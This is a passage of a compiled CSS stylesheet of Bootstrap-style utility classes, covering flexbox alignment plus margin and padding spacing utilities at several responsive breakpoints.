    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.875rem !important;
  }
  .m-lg-n5 {
    margin: -3.75rem !important;
  }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3.75rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1244px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
